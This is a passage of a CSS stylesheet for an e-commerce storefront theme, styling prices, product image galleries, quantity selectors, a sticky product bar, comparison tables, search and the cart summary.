    vertical-align: baseline;
    margin-right: .2143em
}

.old-price .price {
    text-decoration: line-through;
    color: #999;
    font-size: 14px
}


.special-price {
    display: inline-block;
    vertical-align: baseline
}

.price-tier_price .price-including-tax+.price-excluding-tax:before {
    content: "(" attr(data-label) ":"
}

.price-tier_price .price-including-tax+.price-excluding-tax:last-child:after {
    content: ")"
}

.price-tier_price .weee[data-label] {
    display: inline
}

.price-tier_price .weee[data-label]:before {
    content: " +" attr(data-label) ":"
}

.actual-price {
    font-weight: 700
}

.category-image .image {
    max-width: 100%;
    width: 100%;
    height: auto;
    display: block
}

.category-cms,
.category-image,
.category-description {
    margin-bottom: 1em;
    word-wrap: break-word
}

.product-image-container {
    display: inline-block;
    max-width: 100%;
    min-width: 100%;
    position: relative;
    background: #fff;
    overflow: hidden;
    z-index: 0
}

.product-image-wrapper {
    height: 0;
    display: block;
    position: relative;
    z-index: 1;
    overflow: hidden
}

.product-image-photo {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    margin: auto;
    height: auto;
    width: 100%
}

.product-image-photo.default_image {
    position: static
}

.product-image-photo.hover_image {
    visibility: hidden;
    opacity: 0;
    transition: all .3s;
    padding: 0
}

.product-item-photo:hover .product-image-photo.hover_image {
    visibility: visible;
    opacity: 1
}

.catalog-product-view .page-main {
    padding-bottom: 0
}

.product.media {
    margin-top: 0;
    margin-bottom: 2rem
}

.product.media .placeholder .photo.container {
    max-width: 100%
}

.product.media .notice {
    margin: .5em 0;
    color: #c1c1c1;
    font-size: 1em
}

.product.media .product.thumbs {
    margin: .5em 0 1.25em
}

.product.media .items.thumbs {
    margin: 0;
    padding: 0;
    list-style: none none
}

.product.media .items.thumbs>li {
    display: inline-block;
    vertical-align: top
}

.product.media .items.thumbs>li {
    margin: 1rem 0 0
}

.product.media .items.thumbs img {
    display: block
}

.product.media .items.thumbs .active {
    display: block;
    line-height: 1
}

.product.info.detailed {
    clear: both
}

.product.info.detailed .additional-attributes {
    width: auto;
    border: none
}

.product.info.detailed .additional-attributes>thead>tr>th,
.product.info.detailed .additional-attributes>tbody>tr>th,
.product.info.detailed .additional-attributes>tfoot>tr>th,
.product.info.detailed .additional-attributes>thead>tr>td,
.product.info.detailed .additional-attributes>tbody>tr>td,
.product.info.detailed .additional-attributes>tfoot>tr>td {
    border: none
}

.product.info.detailed .additional-attributes>thead>tr>td,
.product.info.detailed .additional-attributes>tbody>tr>td,
.product.info.detailed .additional-attributes>tfoot>tr>td {
    padding: 5.5px .25em .5em .25em
}

.product.info.detailed .additional-attributes>thead>tr>th,
.product.info.detailed .additional-attributes>tbody>tr>th,
.product.info.detailed .additional-attributes>tfoot>tr>th {
    padding: 5.5px 1.5em .5em 0
}

.fieldset>.field.qty,
.nested.options-list>.field.qty {
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    margin-right: 15px
}

.fieldset>.field.qty>.label,
.nested.options-list>.field.qty>.label {
    display: none
}

.fieldset>.actions {
    display: inline-block;
    vertical-align: middle;
    margin: 0
}

.input-text.qty {
    border-radius: 3px
}

.product-info-main {
    margin-bottom: 2rem
}

.product-info-main .page-title-wrapper {
    max-width: calc(100% - (52px))
}

.product-info-main .page-title-wrapper h1 {
    font-size: 1.875rem;
    line-height: 1.2;
    color: #222529;
    letter-spacing: -.01em;
    font-weight: 700;
    margin-bottom: .2em
}

.product-info-main .product-reviews-summary {
    color: #999;
    margin-bottom: 1.4286em;
    margin-top: 0;
    font-size: .9286em
}

.product-info-main .product-reviews-summary:after {
    content: '';
    display: block;
    width: 40px;
    border-top: 2px solid #e7e7e7;
    margin: 1rem 0 1.25rem
}

.product-info-main .product-reviews-summary .rating-summary {
    display: inline-block;
    vertical-align: middle;
    margin-right: .7143em;
    font-size: 13px;
    top: -2px;
    position: relative
}

.product-info-main .product-reviews-summary .rating-summary .rating-result {
    width: 78px
}

.product-info-main .product-reviews-summary .rating-summary .rating-result:before,
.product-info-main .product-reviews-summary .rating-summary .rating-result>span:before {
    font-size: 15px;
    line-height: 15px;
    height: 15px;
    color: #ff5b5b
}

.product-info-main .product-reviews-summary .reviews-actions {
    display: inline-block;
    vertical-align: middle
}

.product-info-main .product-reviews-summary .reviews-actions a {
    color: inherit;
    padding: 0 .7143em;
    position: relative
}

.product-info-main .product-reviews-summary .reviews-actions a:first-child {
    padding-left: 0
}

.product-info-main .product-reviews-summary .reviews-actions a:not(:last-child)::after {
    content: '';
    border-left: 2px solid #ccc;
    width: 1px;
    height: 15px;
    display: inline-block;
    position: absolute;
    right: 0;
    top: 2px
}

.product-info-main .product-reviews-summary.empty .reviews-actions:before {
    content: '\f844' '\f844' '\f844' '\f844' '\f844';
    display: inline-block;
    vertical-align: middle;
    font-family: porto-icons;
    color: #c3c5c9;
    letter-spacing: .2em;
    font-size: 14px;
    line-height: 13px
}

.product-info-main .product-info-price .special-price .price-label:after {
    content: ": "
}

.product-info-main .product-info-stock-sku {
    clear: both;
    font-size: .8571em;
    text-transform: uppercase;
    margin: 1.2143em 0
}

.product-info-main .product-info-stock-sku>* {
    display: block;
    margin-bottom: .25rem
}

.product-info-main .stock span+span {
    color: #222529;
    font-weight: 700
}

.product-info-main .product.sku {
    word-wrap: break-word
}

.product-info-main .product-add-form {
    clear: both
}

.product-info-main .product.sku .type {
    font-weight: inherit
}

.product-info-main .product.sku .type::after {
    content: ':'
}

.product-info-main .product.sku .value {
    display: inline-block;
    color: #222529;
    font-weight: 700
}

.product-info-main .product.overview {
    font-size: 1.1428em;
    line-height: 1.6875;
    letter-spacing: -.015em
}

.product-info-main .product.alert {
    margin: .5em 0
}

.product-info-main .product.detailed {
    margin-top: 15px
}

.product-add-form .box-tocart {
    padding: 1.25rem 0 1rem;
    border-top: 1px solid #e7e7e7;
    border-bottom: 1px solid #e7e7e7;
    margin-top: 1rem;
    margin-bottom: 0;
    font-size: 1em;
    margin: 0
}

.product-social-links .share-links a {
    font-size: 13px;
    width: 32px;
    height: 32px;
    border-radius: 16px;
    margin: .2857em .1em .2857em 0
}

.product-social-links .share-links a:not(:hover) {
    background: none;
    color: #222529;
    border: 2px solid #e7e7e7
}

.product-options-wrapper .fieldset-product-options-inner .legend {
    border: none;
    font-weight: 600;
    display: inline-block;
    font-size: 1.4rem;
    float: none;
    padding: 0;
    margin: 0 0 8px
}

.product-options-wrapper .fieldset-product-options-inner.required .legend:after {
    content: '*';
    color: #e02b27;
    font-size: 1em;
    margin: 0 0 0 .25em
}

.product-options-wrapper .field .note {
    display: block;
    margin-top: .25em
}

.product-options-wrapper .swatch-attribute-label {
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    min-width: 72px;
    font-size: .8571em;
    text-transform: uppercase;
    font-weight: 400;
    line-height: 32px;
    white-space: nowrap;
    padding: 2px 0 8px;
    margin: 0
}

.product-options-wrapper .swatch-attribute-label::after {
    content: ':'
}

.product-options-wrapper .swatch-attribute-selected-option {
    display: none
}

.product-options-wrapper .swatch-attribute-options {
    display: inline-block;
    vertical-align: middle;
    padding: 2px 8px 8px
}

.product-options-wrapper .swatch-opt {
    margin: 0
}

.product-options-bottom,
.product-info-price {
    font-size: 1.5rem;
    line-height: 1;
    font-weight: 600;
    letter-spacing: -.02em;
    color: #222529;
    margin-bottom: 1.25rem
}

.product-options-bottom .price-box,
.product-info-price .price-box {
    display: table-cell;
    vertical-align: top
}

.product-options-bottom .price-box .price-label,
.product-info-price .price-box .price-label {
    display: inline-block;
    position: unset !important;
    height: unset;
    width: unset;
}
.product-options-bottom, .product-info-price .price-box .special-price {
    display: block;
}

.product-options-bottom .price-box .price,
.product-info-price .price-box .price {
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
    color: inherit
}

.product-options-bottom .price-box .old-price,
.product-info-price .price-box .old-price {
    color: #a7a7a7;
    font-size: .8em;
    margin-right: .2143em;
    letter-spacing: 0
}

.product-options-bottom .price-box .old-price .price-container>span,
.product-info-price .price-box .old-price .price-container>span {
    display: inline-block;
    padding-bottom: 10px;
}

//.product-options-bottom .price-box .old-price .price-container>span.price-label,
//.product-info-price .price-box .old-price .price-container>span.price-label {
//    display: none
//}

.product-options-bottom .price-box .old-price .price,
.product-info-price .price-box .old-price .price {
    font-size: inherit;
    line-height: inherit;
    color: inherit
}

.product-options-bottom .price-box p,
.product-info-price .price-box p {
    margin: 0
}

.product-options-bottom .box-tocart,
.product-info-price .box-tocart {
    margin: 0
}

.product-options-bottom {
    font-size: 1em
}

.product-options-bottom .product-addto-links {
    display: flex
}

.page-product-bundle .product-options-bottom,
.page-product-downloadable .product-options-bottom {
    border: none;
    margin: 0;
    padding: 0
}

.box-tocart .field.qty {
    margin-right: .5rem;
    margin-bottom: 5px;
    position: relative
}

.box-tocart .actions {
    margin: 0 4px 5px 0
}

.box-tocart .action.tocart {
    height: 3rem;
    padding: 0 2em;
    margin-bottom: 0;
    overflow: hidden;
    text-transform: uppercase;
    font-size: 1em;
    letter-spacing: -.015em;
    font-weight: 700;
    line-height: 3rem;
    border: none;
    background: #222529
}

.box-tocart .action.tocart:before {
    display: inline-block;
    content: "\e8ba";
    font-family: "porto-icons";
    margin-right: .5rem;
    font-size: 1.125rem
}

.product-social-links {
    margin: 15px 0 0;
    text-align: left
}

.product-social-links>* {
    display: inline-block;
    vertical-align: middle;
    margin-right: .5rem
}

.product-social-links .product-addto-links .action {
    border-radius: 40px;
    border: 2px solid #e7e7e7;
    color: #222529;
    margin: .2857em .1em .2857em 0;
    font-size: 16px;
    width: 32px;
    height: 32px;
    line-height: 29px;
    letter-spacing: normal
}

.product-social-links .product-addto-links .action::before {
    font-size: 15px
}

.moved-add-to-links {
    display: inline-block;
    vertical-align: top
}

.product-addto-links .action span,
.moved-add-to-links .action span,
.product-social-links .action span {
    display: none
}

.product-addto-links .action.tocompare:before,
.moved-add-to-links .action.tocompare:before,
.product-social-links .action.tocompare:before {
    content: '\f83b'
}

.product-addto-links .action.mailto.friend,
.moved-add-to-links .action.mailto.friend,
.product-social-links .action.mailto.friend {
    color: #222529;
    border-color: #e7e7e7
}

.product-addto-links a.action:before,
.moved-add-to-links a.action:before,
.product-social-links a.action:before {
    line-height: 30px
}

.product-addto-links .action {
    margin-left: 5px;
    border-radius: 0
}

.prices-tier {
    margin-bottom: .75em
}

.prices-tier .item {
    margin-bottom: .5em
}

.prices-tier .item:last-child {
    margin-bottom: 0
}

.prices-tier .price-excluding-tax,
.prices-tier .price-including-tax {
    display: inline-block
}

.minimal-price-link,
.price-excluding-tax,
.price-including-tax {
    white-space: nowrap;
    display: block
}

.ui-dialog-titlebar-close {
    line-height: 1.4;
    margin: 0;
    padding: 0;
    color: #08c;
    text-decoration: none;
    background: none;
    border: 0;
    display: inline
}

.ui-dialog-titlebar-close:visited {
    color: #08c;
    text-decoration: none
}

.ui-dialog-titlebar-close:hover {
    color: #08c;
    text-decoration: underline
}

.ui-dialog-titlebar-close:active {
    color: #08c;
    text-decoration: underline
}

.ui-dialog-titlebar-close:hover,
.ui-dialog-titlebar-close:active,
.ui-dialog-titlebar-close:focus {
    background: none;
    border: 0
}

.ui-dialog-titlebar-close.disabled,
.ui-dialog-titlebar-close[disabled],
fieldset[disabled] .ui-dialog-titlebar-close {
    color: #08c;
    opacity: .5;
    cursor: default;
    pointer-events: none;
    text-decoration: underline
}

.qty.field .control,
.col.qty .control {
    position: relative;
    width: 104px;
    display: flex;
    justify-content: center
}

.qty.field .input-text.qty,
.col.qty .input-text.qty {
    width: 44px;
    height: 3rem;
    font-size: 1rem;
    font-weight: 700;
    text-align: center;
    line-height: 14px;
    border-radius: 0;
    border-width: 1px 0 1px 0;
    border-color: #e7e7e7;
    padding: 0 5px;
    color: #222529
}

.qty.field .qty-changer>a,
.col.qty .qty-changer>a {
    display: block;
    border-radius: 0;
    margin-top: 0;
    position: absolute;
    top: 0;
    left: 0;
    height: 3rem;
    line-height: 3rem;
    width: 30px;
    border: solid 1px #e7e7e7;
    color: #222529
}

.qty.field .qty-changer>a:first-child,
.col.qty .qty-changer>a:first-child {
    right: 0;
    left: auto
}

.qty.field .qty-changer>a:hover,
.col.qty .qty-changer>a:hover {
    color: #08c
}

.qty.field .qty-changer>a i,
.col.qty .qty-changer>a i {
    display: none
}

.qty.field .qty-changer>a::before,
.col.qty .qty-changer>a::before {
    content: '';
    position: absolute;
    left: 50%;
    top: 50%;
    width: 9px;
    border-top: 1px solid;
    margin-top: -.5px;
    margin-left: -4.5px
}

.qty.field .qty-changer>a.qty-inc:after,
.col.qty .qty-changer>a.qty-inc:after {
    content: '';
    position: absolute;
    left: 50%;
    top: 50%;
    height: 9px;
    border-left: 1px solid;
    margin-top: -4.5px;
    margin-left: -.5px
}

.fotorama__nav .fotorama__thumb-border {
    border-color: #222529
}

.block.upsell {
    padding-top: 40px
}

.owl-carousel.product-image-carousel {
    margin-bottom: 0
}

.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main,
.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product.media {
    width: 100% !important;
    padding: 0
}

.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product.media {
    margin-bottom: 2em
}

.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product.media .product-image-slider.owl-carousel {
    margin-bottom: 0
}

.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .page-title-wrapper {
    display: inline-block;
    width: auto;
    margin: 0;
    vertical-align: middle
}

.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .page-title-wrapper h1 {
    margin: 0
}

.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .prev-next-products {
    position: relative;
    float: right;
    margin: 5.7px 10px 0;
    right: 0
}

.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-reviews-summary {
    margin-top: 15px;
    margin-bottom: 20px;
    height: 42px
}

.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-reviews-summary .rating-summary {
    top: -1px
}

.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-info-price {
    font-size: 30px;
    line-height: 1;
    display: inline-block;
    margin-bottom: 40px
}

.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product.overview {
    clear: both;
    padding-top: 25px;
    border-top: 1px solid #e7e7e7
}

.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-info-stock-sku {
    margin-bottom: 20px
}

.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-add-form {
    position: relative;
    border-top: 1px solid #e7e7e7;
    padding-top: 1.25rem;
    text-align: left
}

.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-bottom {
    margin-bottom: 0;
    display: inline-block;
    vertical-align: middle
}

.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-bottom .box-tocart {
    padding: 0;
    border: none;
    margin: 0
}

.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-bottom .box-tocart .field.qty {
    display: inline-flex;
    text-align: left;
    margin-right: 20px
}

.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-bottom .box-tocart .field.qty label {
    display: inline-block;
    font-size: 15px;
    font-weight: 600;
    color: #222529;
    line-height: 23px;
    margin: 0;
    text-transform: uppercase
}

.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-bottom .box-tocart .field.qty .qty-changer>a {
    height: 24px;
    border: none
}

.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-bottom .box-tocart .field.qty .input-text.qty {
    width: 36px;
    border-width: 1px 1px 1px 1px;
    font-size: 13px;
    background: #f4f4f4;
    height: 24px;
    font-family: inherit
}

.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-wrapper {
    display: inline-block;
    vertical-align: middle;
    min-width: 45%;
    text-align: left
}

.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-wrapper .swatch-attribute {
    display: inline-block;
    vertical-align: middle;
    margin-right: 15px
}

.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-wrapper .swatch-attribute-label {
    min-width: auto;
    padding-right: 1em;
    text-align: left
}

.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-social-links {
    display: inline-block;
    margin: 0;
    width: auto
}

.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-social-links>*:last-child {
    margin-right: 0
}

.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .page-main {
    max-width: 100% !important;
    width: 100%
}

.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .product-info-main .page-title-wrapper h1 {
    font-size: 30px
}

.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .fotorama__nav-wrap--vertical .fotorama__nav__shaft {
    background: none
}

.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .fotorama__stage {
    left: 0 !important;
    max-width: 100%
}

.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .fotorama__thumb {
    border: 1px solid rgba(0, 0, 0, 0.1);
    width: calc(98%);
    height: calc(98%)
}

.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .fotorama__nav-wrap--vertical.fotorama__nav-wrap {
    padding: 20px
}

.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .fotorama__stage__shaft.fotorama__grab {
    max-width: 100% !important
}

.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .product-social-links {
    position: absolute;
    top: 0;
    right: 0;
    width: auto;
    margin: 0
}

.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .product-social-links .product-share {
    margin: 0
}

.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .product-social-links .share-links a {
    display: block;
    margin: 0 auto 2px;
    border-radius: 0
}

.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .prev-next-products {
    margin-right: 40px
}

.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .product-info-price {
    font-size: 25px
}

.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .product-options-bottom {
    margin-bottom: 40px
}

.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .block.upsell {
    padding-top: 0;
    margin-top: 2.5rem;
    margin-bottom: 0
}

.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .short-custom-block {
    margin-bottom: 2em
}

.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .product-social-links {
    margin-bottom: 40px;
    margin-top: 0
}

.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .product.detailed {
    clear: both;
    background: #f4f4f4;
    padding-top: 70px;
    padding-bottom: 70px;
    position: relative
}

.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .product.detailed:before,
.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .product.detailed:after {
    content: '';
    position: absolute;
    width: 30vw;
    height: 100%;
    top: 0;
    background: inherit
}

.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .product.detailed::before {
    right: 100%
}

.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .product.detailed::after {
    left: 100%
}

.sidebar .product-items-images {
    margin-left: -0.25em
}

.sidebar .product-items-images .product-item {
    float: left;
    padding-left: .25em
}

.sidebar .product-items-names .product-item {
    margin-bottom: .5em
}

.sidebar .product-items-names .product-item-name {
    margin: 0;
    vertical-align: middle
}

.sidebar .product-items-names .product-item-name>a {
    margin-bottom: 0
}

body.catalog-product-compare-index .action.print {
    float: right;
    margin: 15px 0
}

.table-wrapper.comparison {
    clear: both;
    overflow-x: auto
}

.table-wrapper.comparison .table-comparison>tbody>tr>th,
.table-wrapper.comparison .table-comparison>tbody>tr>td {
    border-top: 0
}

.table-wrapper.comparison .table-comparison>tbody>tr>th.info,
.table-wrapper.comparison .table-comparison>tbody>tr>td.info {
    background-color: transparent
}

.table-wrapper.comparison .table-comparison>thead>tr>th {
    border-bottom: 0
}

.table-wrapper.comparison .product-image-container {
    border: 0;
    border-radius: 0;
    padding: 0;
    background: none
}

.table-comparison {
    table-layout: fixed
}

.table-comparison .cell.label,
.table-comparison td:last-child {
    border-right: 1px solid #e7e7e7
}

.table-comparison .cell {
    width: 180px;
    padding: 15px
}

.table-comparison .cell .attibute.value {
    width: 100%;
    overflow: hidden
}

.table-comparison .cell.product.info,
.table-comparison .cell.product.label {
    border-bottom: 1px solid #e7e7e7
}

.table-comparison .cell.label .attribute.label {
    display: block;
    width: 100%;
    word-wrap: break-word
}

.table-comparison .cell.attribute {
    font-size: 1em
}

.table-comparison .cell.attribute img {
    max-width: 100%;
    height: auto
}

.table-comparison .cell.remove {
    padding-top: 0;
    padding-bottom: 0;
    text-align: right
}

.table-comparison .product-item-photo {
    display: block;
    margin: 0 auto 15px
}

.table-comparison .product-image-photo {
    margin-left: 0
}

.table-comparison .product-item-actions,
.table-comparison .price-box,
.table-comparison .product.rating,
.table-comparison .product-item-name {
    display: block;
    margin: 15px 0
}

.table-comparison .product-addto-links {
    margin-top: 15px
}

.table-comparison .product-addto-links .action.split,
.table-comparison .product-addto-links .action.toggle {
    line-height: 1.2rem;
    padding: .25em 8px;
    font-size: 1.1rem
}

.table-comparison .product-addto-links .action.toggle {
    padding: 0
}

.table-comparison .action.tocart {
    white-space: nowrap
}

.table-comparison .actions-primary,
.table-comparison .actions-secondary {
    display: inline-block
}

.comparison.headings {
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    width: auto;
    background: #fff
}

.block-compare .product-item .product-item-name {
    margin-left: 22px
}

.block-compare .action.delete {
    position: absolute;
    left: 0;
    right: auto;
    top: 0
}

.block-compare .actions-toolbar {
    margin: 17px 0 0
}

.sticky-product {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 5;
    background-color: #fff;
    box-shadow: 0 3px 5px rgba(0, 0, 0, 0.08);
    padding: 55px 0 15px 0
}

.sticky-product.no-sticky-header {
    padding: 15px 0
}

.sticky-product>.container {
    position: relative;
    display: flex;
    align-items: center
}

.sticky-product .sticky-image,
.sticky-product .sticky-detail {
    display: inline-block;
    vertical-align: middle;
    margin-right: 15px
}

.sticky-product .sticky-detail .product-name-area {
    display: inline-block;
    vertical-align: top;
    margin: 0;
    margin-right: 15px
}

.sticky-product .sticky-detail .product-name-area .product-name {
    line-height: 25px;
    margin: 0;
    font-size: 16px;
    font-weight: 600
}

.sticky-product .sticky-detail .availability span {
    font-size: 14px;
    font-weight: 400
}

.sticky-product .product-info-price {
    margin-bottom: 6px
}

.sticky-product .product-info-price .price-box .old-price .price-container .price {
    color: #999;
    font-size: 18px
}

.sticky-product .product-info-stock-sku {
    min-width: 150px;
    text-align: right;
    display: table-cell;
    vertical-align: bottom;
    padding-left: 10%;
    color: #777
}

.sticky-product .stock {
    margin: 0
}

.sticky-product .stock.available,
.sticky-product .stock.unavailable {
    font-weight: 700;
    text-transform: uppercase
}

.sticky-product .product.attibute.sku {
    word-wrap: break-word
}

.sticky-product .product.attibute.sku .type {
    font-weight: normal;
    margin-right: 4.5px
}

.sticky-product .product.attibute.sku .type:after {
    content: '#:'
}

.sticky-product .product.attibute.sku .value {
    display: inline-block
}

.sticky-product .actions {
    margin: 0;
    margin-left: auto
}

.sticky-product .actions .action.primary {
    min-width: 150px
}

.layout-fullwidth .sticky-product>.container {
    max-width: 100%
}

.prev-next-products {
    float: right;
    display: flex;
    align-items: center;
    margin-top: calc(1.125rem - 14px);
    position: relative
}

.prev-next-products a {
    font-size: 16px;
    width: 28px;
    height: 28px;
    line-height: 23px;
    border: 2px solid #e7e7e7;
    border-radius: 14px;
    display: inline-block;
    text-align: center;
    text-decoration: none;
    color: #222529
}

.prev-next-products a:hover {
    color: inherit
}

.prev-next-products .product-nav {
    margin-left: .125rem
}

.prev-next-products .product-nav em:before {
    -webkit-font-smoothing: inherit
}

.prev-next-products .product-nav .product-pop {
    border-top: 3px solid #222529;
    position: absolute;
    right: 0;
    top: 31px;
    padding: 10px;
    background-color: #fff;
    box-shadow: 0 5px 8px rgb(0 0 0 / 15%);
    z-index: 1;
    visibility: hidden;
    opacity: 0;
    transition: all .2s;
    text-align: center;
    width: 110px;
    min-height: 100px;
    font-size: .9286em
}

.prev-next-products .product-nav .product-pop:before {
    content: "";
    width: 5px;
    height: 2px;
    border: 5px solid transparent;
    border-bottom-color: #222529;
    display: block;
    position: absolute;
    top: -12px;
    right: 9px
}

.prev-next-products .product-nav .product-pop .product-image {
    width: 90px;
    display: block
}

.prev-next-products .product-nav .product-pop .product-name {
    display: block;
    margin: 0;
    padding-top: 5px;
    line-height: 1.4em;
    font-size: 12px;
    font-weight: 600;
    text-align: center;
    color: #797876
}

.prev-next-products .product-nav:hover .product-pop {
    opacity: 1;
    visibility: visible
}

.prev-next-products .product-nav.product-prev .product-pop:before {
    right: 38px
}

.prev-next-products .product-nav:last-child .product-pop:before {
    right: 9px
}

.block.related .block-actions {
    margin-bottom: 10px
}

.block.related .action.select {
    font-size: 1em;
    border: none;
    background: none;
    padding: 0
}

.block.related .field.choice {
    position: absolute;
    top: 9px;
    left: 6px;
    z-index: 2
}

.block.related .field.choice label {
    display: none
}

.products-related.small-list .product-items .product-item {
    padding: 0 !important
}

.products-related.small-list .product-items .product-item-info {
    align-items: flex-start !important;
    padding: .5rem 0
}

.products-related.small-list .product-items .product-item-details {
    position: static !important
}

.products-related.small-list .product-items .product-item-details .product-item-actions {
    margin: 0;
    margin-top: 10px;
    display: none
}

.products-related.small-list .product-items .product-item-details .product-item-actions .actions-secondary>a {
    display: inline-block;
    width: 30px;
    height: 30px
}

.products-related .owl-carousel.show-nav-title .owl-nav {
    margin-top: -58px
}

.block-search {
    margin-bottom: 0
}

.block-search .block-title {
    display: none
}

.block-search .block-content {
    margin-bottom: 0
}

.block-search .label {
    text-decoration: none;
    display: inline-block;
    float: right
}

.block-search .label>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.block-search .label:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 22px;
    line-height: 28px;
    color: #08c;
    content: '\f818';
    font-family: 'porto-icons';
    margin: 0 .5em 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.block-search .label:hover:before {
    color: #08c
}

.block-search .label:active:before {
    color: #08c
}

.block-search .label.active+.control input {
    position: static
}

.block-search .action.search {
    display: none
}

.block-search .control {
    clear: both;
    margin: 0 -15px -1px;
    padding: 0 15px
}

.block-search input {
    left: -300%;
    position: absolute;
    margin: 15px 0
}

.block-search .nested {
    display: none
}

.search-autocomplete {
    display: none;
    position: absolute;
    z-index: 3;
    overflow: hidden;
    margin-top: -15px
}

.search-autocomplete ul {
    margin: 0;
    padding: 0;
    list-style: none none
}

.search-autocomplete ul:not(:empty) {
    background: #fff;
    border: 1px solid #ccc;
    border-top: 0
}

.search-autocomplete ul li {
    border-top: 1px solid #e5e5e5;
    cursor: pointer;
    padding: .25em 2em .25em .5em;
    margin: 0;
    position: relative;
    text-align: left;
    white-space: normal
}

.search-autocomplete ul li:first-child {
    border-top: none
}

.search-autocomplete ul li:hover,
.search-autocomplete ul li.selected {
    background: #e8e8e8;
    color: #777
}

.search-autocomplete ul li .amount {
    color: #999;
    position: absolute;
    right: 7px;
    top: .25em
}

.form.search.advanced {
    display: block;
    border: 1px solid #ececec;
    border-radius: 8px;
    background: #fff;
    border-top: 4px solid #08c;
    padding: 35px 25px;
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.08)
}

.form.search.advanced .fields.range .field:first-child {
    position: relative
}

.form.search.advanced .fields.range .field:first-child .control {
    padding-right: 25px
}

.form.search.advanced .fields.range .field:first-child .control:after {
    content: ' \2013 ';
    display: inline-block;
    text-align: center;
    width: 25px;
    position: absolute;
    right: 0;
    top: 6px
}

.form.search.advanced .fields.range .field:last-child {
    position: relative
}

.form.search.advanced .fields.range .field:last-child div.mage-error[generated] {
    position: absolute;
    top: 32px;
    left: 0
}

.form.search.advanced .fields.range .field.with-addon .control {
    padding-right: 45px
}

.form.search.advanced .group.price .addon .addafter {
    background: none;
    border: 0;
    padding-top: 6px;
    position: absolute;
    right: 0;
    top: 0
}

.search-terms {
    line-height: 2em
}

.search-terms>li {
    display: inline-block;
    margin-right: .5em
}

.checkout-cart-index .page-title-wrapper {
    padding: 2rem 0
}

.checkout-cart-index .page-title-wrapper .page-title {
    font-size: 1.25rem;
    font-weight: 700;
    letter-spacing: -.03em;
    margin-bottom: 0
}

.cart-summary {
    background: #f5f5f5;
    background: #fff;
    border-radius: 0;
    padding: 24px 30px;
    border: 2px solid #e7e7e7;
    margin-bottom: 15px
}

.cart-summary>.title {
    font-size: 1rem;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: -.01em;
    margin-bottom: 20px;
    padding-bottom: 0.25rem;
    line-height: 19px;
    color: #222529
}

.cart-summary .block form:not(:last-of-type) .fieldset {
    margin: 0 0 10px
}

.cart-summary .block .price {
    font-weight: 700
}

.cart-summary .block .field {
    margin: 0 0 10px
}

.cart-summary .block .field.note {
    display: none
}

.cart-summary .block .actions-toolbar>.primary {
    text-align: left
}

.cart-summary .block .actions-toolbar>.primary .action.primary {
    width: auto
}

.cart-summary .block .title {
    border-color: #e7e7e7;
    padding-left: 10px
}

.cart-summary .block .title:after {
    right: 13px
}

.cart-summary .block .title strong {
    letter-spacing: -.01em;
    font-size: 14px;
    font-weight: 600
}

.cart-summary .block .item-options {
    margin: 0 0 9px
}

